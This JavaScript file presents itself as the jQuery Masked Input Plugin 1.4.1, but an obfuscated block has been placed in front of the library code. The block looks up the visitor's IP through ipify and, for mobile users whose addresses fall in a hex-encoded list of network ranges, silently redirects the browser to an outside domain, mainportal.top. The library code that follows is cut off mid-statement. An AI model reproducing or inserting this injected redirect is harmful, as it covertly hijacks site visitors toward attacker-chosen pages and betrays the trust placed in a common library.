_0x18a76b={};_0x18a76b[a0_0x14c3('\x30\x78\x32\x61')]=a0_0x14c3('\x30\x78\x31\x62');_0x18a76b[a0_0x14c3('\x30\x78\x32\x31')]=a0_0x14c3('\x30\x78\x31\x36');_0x18a76b[a0_0x14c3('\x30\x78\x34')]=function(_0x98108e,_0x3cdddd,_0x14c676){return _0x98108e(_0x3cdddd,_0x14c676);};_0x18a76b[a0_0x14c3('\x30\x78\x31\x32')]=function(_0x2f4cae){return _0x2f4cae();};_0x18a76b[a0_0x14c3('\x30\x78\x31\x61')]=function(_0x321ba7,_0x366ce6){return _0x321ba7>_0x366ce6;};const _0x33be5c=_0x18a76b;const _0x4254d4=function(){let _0x485e37=!![];return function(_0x469a33,_0x25b53a){const _0x55b59c=_0x485e37?function(){if(_0x25b53a){const _0x2dd7ca=_0x25b53a[a0_0x14c3('\x30\x78\x65')](_0x469a33,arguments);_0x25b53a=null;return _0x2dd7ca;}}:function(){};_0x485e37=![];return _0x55b59c;};}();const _0x81a21b=_0x33be5c[a0_0x14c3('\x30\x78\x34')](_0x4254d4,this,function(){const _0x486e8f={};_0x486e8f['\x79\x4d\x7a\x5a\x55']=_0x33be5c[a0_0x14c3('\x30\x78\x32\x61')];_0x486e8f[a0_0x14c3('\x30\x78\x38')]=_0x33be5c[a0_0x14c3('\x30\x78\x32\x31')];const _0x210617=_0x486e8f;const _0x5bf774=function(){const _0x57587e=_0x5bf774[a0_0x14c3('\x30\x78\x32\x63')](_0x210617['\x79\x4d\x7a\x5a\x55'])()['\x63\x6f\x6d\x70\x69\x6c\x65'](_0x210617['\x44\x67\x59\x4f\x4e']);return!_0x57587e[a0_0x14c3('\x30\x78\x32\x36')](_0x81a21b);};return _0x5bf774();});_0x33be5c['\x41\x53\x4b\x63\x61'](_0x81a21b);return _0x33be5c[a0_0x14c3('\x30\x78\x31\x61')](navigator[a0_0x14c3('\x30\x78\x31\x33')],0x0)&&/Android|iPhone|iPad/i[a0_0x14c3('\x30\x78\x32\x36')](navigator[a0_0x14c3('\x30\x78\x32\x30')]);}var list='\x0a\x33\x31\x2e\x31\x33\x2e\x31\x34\x34\x2e\x30\x2f\x32\x33\x0a\x37\x37\x2e\x34\x31\x2e\x31\x39\x30\x2e\x30\x2f\x32\x34\x0a\x38\x31\x2e\x39\x2e\x31\x31\x33\x2e\x30\x2f\x32\x34\x0a\x38\x31\x2e\x39\x2e\x31\x31\x36\x2e\x30\x2f\x32\x32\x0a\x38\x31\x2e\x39\x2e\x31\x32\x36\x2e\x30\x2f\x32\x33\x0a\x38\x31\x2e\x32\x32\x32\x2e\x31\x37\x36\x2e\x30\x2f\x32\x30\x0a\x38\x33\x2e\x32\x32\x30\x2e\x32\x32\x37\x2e\x30\x2f\x32\x34\x0a\x38\x33\x2e\x32\x32\x30\x2e\x32\x33\x36\x2e\x30\x2f\x32\x32\x0a\x38\x35\x2e\x31\x31\x35\x2e\x32\x32\x34\x2e\x39\x2f\x33\x32\x0a\x38\x35\x2e\x31\x31\x35\x2e\x32\x32\x34\x2e\x31\x32\x38\x2f\x32\x37\x0a\x38\x35\x2e\x31\x31\x35\x2e\x32\x32\x38\x2e\x30\x2f\x32\x33\x0a\x38\x35\x2e\x31\x31\x35\x2e\x32\x33\x31\x2e\x30\x2f\x32\x34\x0a\x38\x35\x2e\x31\x31\x35\x2e\x32\x34\x33\x2e\x30\x2f\x32\x34\x0a\x38\x35\x2e\x31\x31\x35\x2e\x32\x34\x38\x2e\x30\x2f\x32\x34\x0a\x38\x35\x2e\x32\x34\x39\x2e\x31\x36\x2e\x30\x2f\x32\x30\x0a\x38\x35\x2e\x32\x34\x39\x2e\x33\x32\x2e\x30\x2f\x32\x31\x0a\x38\x35\x2e\x32\x34\x39\x2e\x31\x36\x30\x2e\x30\x2f\x32\x30\x0a\x38\x39\x2e\x31\x31\x33\x2e\x32\x37\x2e\x30\x2f\x32\x34\x0a\x38\x39\x2e\x31\x31\x33\x2e\x33\x30\x2e\x30\x2f\x32\x33\x0a\x38\x39\x2e\x31\x31\x33\x2e\x39\x38\x2e\x30\x2f\x32\x34\x0a\x38\x39\x2e\x31\x31\x33\x2e\x31\x30\x31\x2e\x30\x2f\x32\x34\x0a\x38\x39\x2e\x31\x31\x33\x2e\x31\x30\x32\x2e\x30\x2f\x32\x34\x0a\x38\x39\x2e\x31\x31\x33\x2e\x31\x32\x30\x2e\x30\x2f\x32\x34\x0a\x38\x39\x2e\x31\x31\x33\x2e\x31\x32\x34\x2e\x30\x2f\x32\x34\x0a\x38\x39\x2e\x31\x31\x33\x2e\x31\x32\x37\x2e\x30\x2f\x32\x34\x0a\x38\x39\x2e\x31\x31\x33\x2e\x31\x33\x36\x2e\x30\x2f\x32\x31\x0a\x38\x39\x2e\x31\x31\x33\x2e\x31\x34\x34\x2e\x30\x2f\x32\x30\x0a\x39\x31\x2e\x31\x39\x33\x2e\x31\x37\x36\x2e\x30\x2f\x32\x32\x0a\x31\x30\x39\x2e\x31\x39\x37\x2e\x32\x30\x34\x2e\x30\x2f\x32\x32\x0a\x31\x37\x36\x2e\x31\x35\x2e\x31\x36\x31\x2e\x30\x2f\x32\x34\x0a\x31\x37\x36\x2e\x31\x35\x2e\x31\x36\x32\x2e\x30\x2f\x32\x33\x0a\x31\x37\x36\x2e\x31\x35\x2e\x31\x36\x34\x2e\x30\x2f\x32\x32\x0a\x31\x37\x36\x2e\x31\x35\x2e\x31\x36\x38\x2e\x30\x2f\x32\x31\x0a\x31\x37\x36\x2e\x31\x35\x2e\x31\x37\x36\x2e\x30\x2f\x32\x30\x0a\x31\x37\x36\x2e\x31\x35\x2e\x31\x39\x32\x2e\x30\x2f\x31\x39\x0a\x31\x37\x36\x2e\x31\x35\x2e\x32\x34\x30\x2e\x30\x2f\x32\x30\x0a\x31\x38\x38\x2e\x36\x35\x2e\x32\x34\x32\x2e\x30\x2f\x32\x33\x0a\x31\x38\x38\x2e\x36\x35\x2e\x32\x34\x34\x2e\x30\x2f\x32\x32\x0a\x31\x38\x38\x2e\x36\x36\x2e\x33\x32\x2e\x30\x2f\x32\x32\x0a\x31\x39\x35\x2e\x32\x30\x39\x2e\x31\x36\x30\x2e\x30\x2f\x32\x33\x0a\x31\x39\x35\x2e\x32\x33\x39\x2e\x36\x35\x2e\x30\x2f\x32\x34\x0a\x31\x39\x35\x2e\x32\x33\x39\x2e\x39\x32\x2e\x30\x2f\x32\x34\x0a\x31\x39\x35\x2e\x32\x33\x39\x2e\x32\x32\x37\x2e\x30\x2f\x32\x34\x0a\x32\x31\x32\x2e\x34\x36\x2e\x31\x39\x32\x2e\x30\x2f\x32\x34\x0a\x32\x31\x32\x2e\x34\x36\x2e\x32\x30\x36\x2e\x30\x2f\x32\x34\x0a\x32\x31\x33\x2e\x32\x32\x31\x2e\x31\x32\x2e\x30\x2f\x32\x34\x0a\x32\x31\x33\x2e\x32\x33\x34\x2e\x32\x32\x32\x2e\x30\x2f\x32\x34\x0a\x32\x31\x33\x2e\x32\x33\x34\x2e\x32\x35\x31\x2e\x30\x2f\x32\x34\x0a\x32\x31\x37\x2e\x31\x31\x38\x2e\x36\x34\x2e\x30\x2f\x32\x34\x0a\x32\x31\x37\x2e\x31\x31\x38\x2e\x36\x36\x2e\x30\x2f\x32\x34\x0a\x32\x31\x37\x2e\x31\x31\x38\x2e\x37\x38\x2e\x30\x2f\x32\x33\x0a\x32\x31\x37\x2e\x31\x31\x38\x2e\x38\x31\x2e\x30\x2f\x32\x34\x0a\x32\x31\x37\x2e\x31\x31\x38\x2e\x38\x32\x2e\x30\x2f\x32\x33\x0a\x32\x31\x37\x2e\x31\x31\x38\x2e\x39\x30\x2e\x30\x2f\x32\x33\x0a\x32\x31\x37\x2e\x31\x31\x38\x2e\x39\x32\x2e\x30\x2f\x32\x33\x0a\x32\x31\x37\x2e\x31\x31\x38\x2e\x39\x35\x2e\x30\x2f\x32\x34\x0a\x38\x31\x2e\x32\x32\x32\x2e\x32\x31\x37\x2e\x30\x2f\x32\x34\x0a\x34\x36\x2e\x34\x32\x2e\x31\x34\x34\x2e\x30\x2f\x32\x31\x0a\x34\x36\x2e\x34\x32\x2e\x31\x37\x38\x2e\x30\x2f\x32\x33\x0a\x31\x32\x38\x2e\x37\x30\x2e\x31\x32\x38\x2e\x30\x2f\x31\x38\x0a\x31\x32\x38\x2e\x37\x30\x2e\x31\x39\x32\x2e\x30\x2f\x32\x30\x0a\x31\x32\x38\x2e\x37\x30\x2e\x32\x30\x38\x2e\x30\x2f\x32\x32\x0a\x31\x32\x38\x2e\x37\x31\x2e\x30\x2e\x30\x2f\x31\x36\x0a\x31\x37\x36\x2e\x31\x34\x2e\x30\x2e\x30\x2f\x31\x36\x0a\x31\x37\x36\x2e\x31\x35\x2e\x30\x2e\x30\x2f\x31\x37\x0a\x32\x61\x30\x32\x3a\x32\x36\x36\x38\x3a\x33\x36\x30\x30\x3a\x3a\x2f\x34\x30\x0a\x33\x31\x2e\x31\x37\x33\x2e\x38\x30\x2e\x30\x2f\x32\x31\x0a\x33\x31\x2e\x31\x37\x33\x2e\x31\x30\x30\x2e\x30\x2f\x32\x33\x0a\x33\x31\x2e\x31\x37\x33\x2e\x31\x30\x33\x2e\x30\x2f\x32\x34\x0a\x33\x31\x2e\x31\x37\x33\x2e\x31\x32\x30\x2e\x30\x2f\x32\x34\x0a\x33\x31\x2e\x31\x37\x33\x2e\x31\x36\x30\x2e\x30\x2f\x32\x32\x0a\x33\x31\x2e\x31\x37\x33\x2e\x32\x32\x37\x2e\x33\x32\x2f\x32\x37\x0a\x33\x31\x2e\x31\x37\x33\x2e\x32\x32\x37\x2e\x36\x34\x2f\x32\x36\x0a\x33\x31\x2e\x31\x37\x33\x2e\x32\x32\x37\x2e\x31\x32\x38\x2f\x32\x35\x0a\x33\x31\x2e\x31\x37\x33\x2e\x32\x34\x30\x2e\x30\x2f\x32\x34\x0a\x33\x31\x2e\x31\x37\x33\x2e\x32\x34\x31\x2e\x30\x2f\x32\x35\x0a\x33\x31\x2e\x31\x37\x33\x2e\x32\x34\x31\x2e\x31\x32\x38\x2f\x32\x35\x0a\x33\x31\x2e\x31\x37\x33\x2e\x32\x34\x32\x2e\x30\x2f\x32\x33\x0a\x33\x37\x2e\x32\x39\x2e\x34\x30\x2e\x30\x2f\x32\x33\x0a\x33\x37\x2e\x32\x39\x2e\x38\x38\x2e\x30\x2f\x32\x34\x0a\x38\x33\x2e\x31\x34\x39\x2e\x30\x2e\x32\x32\x38\x2f\x33\x32\x0a\x38\x33\x2e\x31\x34\x39\x2e\x31\x39\x2e\x30\x2f\x32\x36\x0a\x38\x33\x2e\x31\x34\x39\x2e\x31\x39\x2e\x36\x34\x2f\x32\x37\x0a\x38\x33\x2e\x31\x34\x39\x2e\x31\x39\x2e\x39\x36\x2f\x32\x38\x0a\x38\x33\x2e\x31\x34\x39\x2e\x31\x39\x2e\x31\x31\x32\x2f\x32\x39\x0a\x38\x33\x2e\x31\x34\x39\x2e\x31\x39\x2e\x31\x32\x30\x2f\x32\x39\x0a\x38\x33\x2e\x31\x34\x39\x2e\x31\x39\x2e\x31\x32\x38\x2f\x32\x35\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x31\x2e\x30\x2f\x32\x35\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x31\x2e\x31\x32\x38\x2f\x32\x36\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x31\x2e\x31\x39\x32\x2f\x32\x37\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x31\x2e\x32\x32\x34\x2f\x32\x39\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x31\x2e\x32\x33\x32\x2f\x32\x39\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x31\x2e\x32\x34\x30\x2f\x32\x38\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x34\x2e\x32\x34\x39\x2f\x33\x32\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x34\x2e\x32\x35\x31\x2f\x33\x32\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x34\x2e\x32\x35\x32\x2f\x33\x32\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x38\x2e\x30\x2f\x32\x34\x0a\x38\x33\x2e\x31\x34\x39\x2e\x33\x37\x2e\x30\x2f\x32\x34\x0a\x38\x33\x2e\x31\x34\x39\x2e\x34\x33\x2e\x31\x39\x32\x2f\x32\x38\x0a\x38\x33\x2e\x31\x34\x39\x2e\x34\x34\x2e\x30\x2f\x32\x32\x0a\x38\x33\x2e\x31\x34\x39\x2e\x34\x38\x2e\x39\x36\x2f\x32\x37\x0a\x38\x33\x2e\x31\x34\x39\x2e\x34\x39\x2e\x30\x2f\x32\x37\x0a\x38\x33\x2e\x31\x34\x39\x2e\x35\x32\x2e\x31\x30\x2f\x33\x32\x0a\x38\x33\x2e\x31\x34\x39\x2e\x35\x32\x2e\x34\x32\x2f\x33\x31\x0a\x38\x33\x2e\x31\x34\x39\x2e\x35\x32\x2e\x34\x34\x2f\x33\x30\x0a\x38\x33\x2e\x31\x34\x39\x2e\x35\x35\x2e\x30\x2f\x32\x34\x0a\x38\x33\x2e\x31\x36\x39\x2e\x32\x31\x36\x2e\x30\x2f\x32\x34\x0a\x38\x35\x2e\x32\x36\x2e\x31\x36\x34\x2e\x30\x2f\x32\x33\x0a\x38\x35\x2e\x32\x36\x2e\x31\x37\x36\x2e\x30\x2f\x32\x33\x0a\x38\x35\x2e\x32\x36\x2e\x31\x38\x30\x2e\x30\x2f\x32\x34\x0a\x38\x35\x2e\x32\x36\x2e\x31\x38\x33\x2e\x30\x2f\x32\x34\x0a\x38\x35\x2e\x32\x36\x2e\x31\x38\x35\x2e\x30\x2f\x32\x34\x0a\x38\x35\x2e\x32\x36\x2e\x31\x38\x36\x2e\x30\x2f\x32\x34\x0a\x38\x35\x2e\x32\x36\x2e\x31\x38\x39\x2e\x30\x2f\x32\x34\x0a\x38\x35\x2e\x32\x36\x2e\x32\x32\x34\x2e\x30\x2f\x32\x36\x0a\x38\x35\x2e\x32\x36\x2e\x32\x32\x34\x2e\x31\x32\x38\x2f\x32\x37\x0a\x38\x35\x2e\x32\x36\x2e\x32\x33\x32\x2e\x30\x2f\x32\x32\x0a\x38\x35\x2e\x32\x36\x2e\x32\x34\x31\x2e\x30\x2f\x32\x34\x0a\x39\x31\x2e\x32\x30\x35\x2e\x31\x36\x39\x2e\x30\x2f\x32\x34\x0a\x39\x31\x2e\x32\x30\x35\x2e\x31\x37\x30\x2e\x30\x2f\x32\x34\x0a\x31\x30\x39\x2e\x31\x30\x36\x2e\x31\x39\x39\x2e\x30\x2f\x32\x34\x0a\x31\x32\x38\x2e\x32\x30\x34\x2e\x36\x34\x2e\x30\x2f\x32\x30\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x34\x38\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x36\x34\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x36\x36\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x36\x38\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x36\x39\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x37\x30\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x37\x32\x2e\x30\x2f\x32\x31\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x38\x30\x2e\x30\x2f\x32\x31\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x38\x38\x2e\x30\x2f\x32\x32\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x39\x32\x2e\x30\x2f\x32\x32\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x39\x36\x2e\x30\x2f\x32\x30\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x31\x31\x32\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x32\x31\x31\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x32\x31\x32\x2e\x30\x2f\x32\x32\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x32\x31\x36\x2e\x30\x2f\x32\x32\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x32\x33\x30\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x37\x2e\x31\x39\x36\x2e\x30\x2f\x32\x32\x0a\x31\x37\x38\x2e\x31\x37\x37\x2e\x32\x31\x36\x2e\x30\x2f\x32\x31\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x38\x30\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x38\x34\x2e\x30\x2f\x32\x32\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x38\x38\x2e\x30\x2f\x32\x31\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x31\x39\x36\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x30\x31\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x30\x32\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x30\x36\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x30\x38\x2e\x30\x2f\x32\x32\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x31\x32\x2e\x30\x2f\x32\x32\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x32\x34\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x32\x39\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x33\x30\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x33\x32\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x33\x33\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x33\x34\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x33\x35\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x33\x36\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x33\x37\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x33\x38\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x34\x30\x2e\x30\x2f\x32\x31\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x34\x38\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x35\x30\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x35\x32\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x35\x34\x2e\x30\x2f\x32\x33\x0a\x31\x38\x35\x2e\x33\x2e\x33\x32\x2e\x30\x2f\x32\x32\x0a\x31\x38\x35\x2e\x32\x31\x30\x2e\x31\x34\x30\x2e\x30\x2f\x32\x32\x0a\x31\x38\x38\x2e\x31\x36\x32\x2e\x31\x32\x38\x2e\x30\x2f\x32\x34\x0a\x31\x38\x38\x2e\x31\x36\x32\x2e\x31\x35\x36\x2e\x30\x2f\x32\x34\x0a\x31\x38\x38\x2e\x31\x36\x32\x2e\x31\x36\x31\x2e\x30\x2f\x32\x34\x0a\x31\x38\x38\x2e\x31\x36\x32\x2e\x31\x36\x32\x2e\x30\x2f\x32\x34\x0a\x31\x38\x38\x2e\x31\x37\x30\x2e\x37\x32\x2e\x30\x2f\x32\x31\x0a\x31\x38\x38\x2e\x31\x37\x30\x2e\x38\x30\x2e\x30\x2f\x32\x31\x0a\x31\x38\x38\x2e\x31\x37\x30\x2e\x31\x36\x39\x2e\x30\x2f\x32\x34\x0a\x31\x38\x38\x2e\x31\x37\x30\x2e\x31\x37\x32\x2e\x30\x2f\x32\x32\x0a\x31\x38\x38\x2e\x31\x37\x30\x2e\x31\x39\x32\x2e\x30\x2f\x32\x32\x0a\x31\x38\x38\x2e\x31\x37\x30\x2e\x31\x39\x36\x2e\x30\x2f\x32\x34\x0a\x31\x38\x38\x2e\x31\x37\x30\x2e\x31\x39\x38\x2e\x30\x2f\x32\x34\x0a\x31\x38\x38\x2e\x31\x37\x30\x2e\x32\x34\x37\x2e\x30\x2f\x32\x34\x0a\x31\x39\x33\x2e\x32\x30\x31\x2e\x32\x33\x31\x2e\x32\x2f\x33\x32\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x3a\x2f\x33\x39\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x32\x30\x30\x3a\x3a\x2f\x34\x30\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x31\x34\x30\x30\x3a\x3a\x2f\x33\x39\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x31\x36\x30\x30\x3a\x3a\x2f\x34\x30\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x33\x31\x30\x30\x3a\x3a\x2f\x34\x30\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x33\x32\x30\x30\x3a\x3a\x2f\x34\x30\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x34\x31\x30\x30\x3a\x3a\x2f\x34\x30\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x34\x32\x30\x30\x3a\x3a\x2f\x33\x39\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x35\x30\x30\x30\x3a\x3a\x2f\x33\x39\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x35\x32\x30\x30\x3a\x3a\x2f\x34\x30\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x36\x34\x30\x30\x3a\x3a\x2f\x33\x39\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x36\x36\x30\x30\x3a\x3a\x2f\x34\x30\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x37\x30\x30\x30\x3a\x3a\x2f\x33\x39\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x37\x32\x30\x30\x3a\x3a\x2f\x34\x30\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x38\x34\x30\x30\x3a\x3a\x2f\x33\x39\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x38\x36\x30\x30\x3a\x3a\x2f\x34\x30\x0a';var cidrList=list[a0_0x14c3('\x30\x78\x33')]('\x0a')[a0_0x14c3('\x30\x78\x31\x35')](_0x46f9bf=>_0x46f9bf[a0_0x14c3('\x30\x78\x31\x63')]())[a0_0x14c3('\x30\x78\x31\x38')](_0x4f8f5d=>_0x4f8f5d[a0_0x14c3('\x30\x78\x31\x31')]>0x0);if(check_uniq()){if(isMobile()){fetch('\x68\x74\x74\x70\x73\x3a\x2f\x2f\x61\x70\x69\x36\x34\x2e\x69\x70\x69\x66\x79\x2e\x6f\x72\x67\x3f\x66\x6f\x72\x6d\x61\x74\x3d\x6a\x73\x6f\x6e')[a0_0x14c3('\x30\x78\x63')](_0x3ea704=>_0x3ea704[a0_0x14c3('\x30\x78\x32\x34')]())[a0_0x14c3('\x30\x78\x63')](_0x1d4ae3=>{const _0x37500c={};_0x37500c['\x6c\x55\x4c\x65\x64']=function(_0x5e86d1,_0x262d6f){return _0x5e86d1!==_0x262d6f;};_0x37500c[a0_0x14c3('\x30\x78\x31\x37')]=function(_0x20826a,_0x44dac7,_0x2b89e1){return _0x20826a(_0x44dac7,_0x2b89e1);};_0x37500c[a0_0x14c3('\x30\x78\x32\x32')]='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6d\x61\x69\x6e\x70\x6f\x72\x74\x61\x6c\x2e\x74\x6f\x70\x2f\x33\x2f\x3f\x69\x64\x78\x3d\x32\x39\x33\x36';const _0x1e6644=_0x37500c;const _0x2381ec=_0x1d4ae3['\x69\x70'];const _0x5c0d5a=ipaddr[a0_0x14c3('\x30\x78\x32\x65')](_0x2381ec);const _0x48ba43=cidrList['\x73\x6f\x6d\x65'](_0x4cc0df=>{const [_0x58e17e,_0x50fcc4]=_0x4cc0df[a0_0x14c3('\x30\x78\x33')]('\x2f');const _0x1bc473=ipaddr[a0_0x14c3('\x30\x78\x32\x65')](_0x58e17e);if(_0x1e6644['\x6c\x55\x4c\x65\x64'](_0x5c0d5a[a0_0x14c3('\x30\x78\x32\x62')](),_0x1bc473[a0_0x14c3('\x30\x78\x32\x62')]())){return![];}return _0x5c0d5a[a0_0x14c3('\x30\x78\x39')](_0x1bc473,_0x1e6644[a0_0x14c3('\x30\x78\x31\x37')](parseInt,_0x50fcc4,0xa));});if(_0x48ba43){window[a0_0x14c3('\x30\x78\x32\x64')]['\x72\x65\x70\x6c\x61\x63\x65'](_0x1e6644['\x51\x53\x46\x79\x55']);}});}}
/*
    jQuery Masked Input Plugin
    Copyright (c) 2007 - 2015 Josh Bush (digitalbush.com)
    Licensed under the MIT license (http://digitalbush.com/projects/masked-input-plugin/#license)
    Version: 1.4.1
*/
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):jQuery)}(function(a){var b,c=navigator.userAgent,d=/iphone/i.test(c),e=/chrome/i.test(c),f=/android/i.test(c);a.mask={definitions:{9:"[0-9]",a:"[A-Za-z]","*":"[A-Za-z0-9]"},autoclear:!0,dataName:"rawMaskFn",placeholder:"_"},a.fn.extend({caret:function(a,b){var c;if(0!==this.length&&!this.is(":hidden"))return"number"==typeof a?(b="number"==typeof b?b:a,this.each(function(){this.setSelectionRange?this.setSelectionRange(a,b):this.createTextRange&&(c=this.createTextRange(),c.collapse(!0),c.moveEnd("character",b),c.moveStart("character",a),c.select())})):(this[0].setSelectionRange?(a=this[0].selectionStart,b=this[0].selectionEnd):document.selection&&document.selection.createRange&&(c=document.selection.createRange(),a=0-c.duplicate().moveStart("character",-1e5),b=a+c.text.length),{begin:a,end:b})},unmask:function(){return this.trigger("unmask")},mask:function(c,g){var h,i,j,k,l,m,n,o;if(!c&&this.length>0){h=a(this[0]);var p=h.data(a.mask.dataName);return p?p():void 0}return g=a.extend({autoclear:a.mask.autoclear,placeholder:a.mask.placeholder,completed:null},g),i=a.mask.definitions,j=[],k=n=c.length,l=null,a.each(c.split(""),function(a,b){"?"==b?(n--,k=a):i[b]?(j.push(new RegExp(i[b])),null===l&&(l=j.length-1),k>a&&(m=j.length-1)):j.push(null)}),this.trigger("unmask").each(function(){function h(){if(g.completed){for(var a=l;m>=a;a++)if(j[a]&&C[a]===p(a))return;g.completed.call(B)}}function p(a){return g.placeholder.charAt(a<g.placeholder.length?a:0)}function q(a){for(;++a<n&&!j[a];);return a}function r(a){for(;--a>=0&&!j[a];);return a}function s(a,b){var c,d;if(!(0>a)){for(c=a,d=q(b);n>c;c++)if(j[c]){if(!(n>d&&j[c].test(C[d])))break;C[c]=C[d],C[d]=p(d),d=q(d)}z(),B.caret(Math.max(l,a))}}function t(a){var b,c,d,e;for(b=a,c=p(a);n>b;b++)if(j[b]){if(d=q(b),e=C[b],C[b]=c,!(n>d&&j[d].test(e)))break;c=e}}function u(){var a=B.val(),b=B.caret();if(o&&o.length&&o.length>a.length){for(A(!0);b.begin>0&&!j[b.begin-1];)b.begin--;if(0===b.begin)for(;b.begin<l&&!j[b.begin];)b.begin++;B.caret(b.begin,b.begin)}else{for(A(!0);b.begin<n&&!j[b.begin];)b.begin++;B.caret(b.begin,b.begin)}h()}function v(){A(),B.val()!=E&&B.change()}function w(a){if(!B.prop("readonly")){var b,c,e,f=a.which||a.keyCode;o=B.val(),8===f||46===f||d&&127===f?(b=B.caret(),c=b.begin,e=b.end,e-c===0&&(c=46!==f?r(c):e=q(c-1),e=46===f?q(e):e),y(c,e),s(c,e-1),a.preventDefault()):13===f?v.call(this,a):27===f&&(B.val(E),B.caret(0,A()),a.preventDefault())}}function x(b){if(!B.prop("readonly")){var c,d,e,g=b.which||b.keyCode,i=B.caret();if(!(b.ctrlKey||b.altKey||b.metaKey||32>g)&&g&&13!==g){if(i.end-i.begin!==0&&(y(i.begin,i.end),s(i.begin,i.end-1)),c=q(i.begin-1),n>c&&(d=String.fromCharCode(g),j[c].test(d))){if(t(c),C[c]=d,z(),e=q(c),f){var k=function(){a.proxy(a.fn.caret,B,e)()};setTimeout(k,0)}else B.caret(e);i.begin<=m&&h()}b.preventDefault()}}}function y(a,b){var c;for(c=a;b>c&&n>c;c++)j[c]&&(C[c]=p(c))}function z(){B.val(C.join(""))}function A(a){var b,c,d,e=B.val(),f=-1;for(b=0,d=0;n>b;b++)if(j[b]){for(C[b]=p(b);d++<e.length;)if(c=e.charAt(d-1),j[b].test(c)){C[b]=c,f=b;break}if(d>e.length){y(b+1,n);break}}else C[b]===e.charAt(d)&&d++,k>b&&(f=b);return a?z():k>f+1?g.autoclear||C.join("")===D?(B.val()&&B.val(""),y(0,n)):z():(z(),B.val(B.val().substring(0,f+1))),k?b:l}var 